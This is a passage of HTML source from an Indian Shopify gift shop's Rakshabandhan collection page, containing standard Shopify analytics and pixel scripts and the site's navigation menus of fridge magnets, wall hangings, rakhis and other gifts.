(migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"312232673472\",\"title\":\"Rakshabandhan\",\"productVariants\":[{\"price\":{\"amount\":250.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Best Brother hand-painted wall hanging\",\"vendor\":\"Bhai Please India\",\"id\":\"7702687285440\",\"untranslatedTitle\":\"Best Brother hand-painted wall hanging\",\"url\":\"\/products\/best-brother-wall-hanging\",\"type\":\"Wall Hanging\"},\"id\":\"44477101342912\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/files\/IMG20230805094815.jpg?v=1706612018\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":200.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Best Sister hand-painted wall hanging\",\"vendor\":\"Bhai Please India\",\"id\":\"7702681125056\",\"untranslatedTitle\":\"Best Sister hand-painted wall hanging\",\"url\":\"\/products\/copy-of-friends-frame-wall-hanging\",\"type\":\"Wall Hanging\"},\"id\":\"44477071032512\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/files\/IMG20230805094708.jpg?v=1706610490\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":300.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Best Sister Photo Frame\",\"vendor\":\"Bhai Please India\",\"id\":\"6570927096000\",\"untranslatedTitle\":\"Best Sister Photo Frame\",\"url\":\"\/products\/best-sister\",\"type\":\"Photo Frame\"},\"id\":\"39380621983936\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/Best-Sister_1.jpg?v=1615908056\"},\"sku\":\"Best Sister Frame\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":7702687285440,"gid":"gid:\/\/shopify\/Product\/7702687285440","vendor":"Bhai Please India","type":"Wall Hanging","handle":"best-brother-wall-hanging","variants":[{"id":44477101342912,"price":25000,"name":"Best Brother hand-painted wall hanging","public_title":null,"sku":null}],"remote":false},{"id":7702681125056,"gid":"gid:\/\/shopify\/Product\/7702681125056","vendor":"Bhai Please India","type":"Wall Hanging","handle":"copy-of-friends-frame-wall-hanging","variants":[{"id":44477071032512,"price":20000,"name":"Best Sister hand-painted wall hanging","public_title":null,"sku":null}],"remote":false},{"id":6570927096000,"gid":"gid:\/\/shopify\/Product\/6570927096000","vendor":"Bhai Please India","type":"Photo Frame","handle":"best-sister","variants":[{"id":39380621983936,"price":30000,"name":"Best Sister Photo Frame","public_title":null,"sku":"Best Sister Frame"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":312232673472,"requestId":"69e17197-8d0b-463f-b2f7-cbcb698c9fa0-1769876849"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"c735d7f1-f9c8-4636-9dc9-cee3cdcdcb02"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":312232673472,"requestId":"69e17197-8d0b-463f-b2f7-cbcb698c9fa0-1769876849","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: rakshabandhan-1","collectionName":"rakshabandhan-1","collectionId":312232673472,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="rakshabandhan" class="template-collection">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    aria-current="page">
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li class="site-nav--active">
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    aria-current="page"
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-collection-template" class="shopify-section">

<div id="CollectionSection" data-section-id="collection-template" data-section-type="collection-template" data-sort-enabled="true" data-tags-enabled="true">
  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    
      <span>Rakshabandhan</span>
    

  
</nav>


  </div>

  <header class="section-header section-header--large">
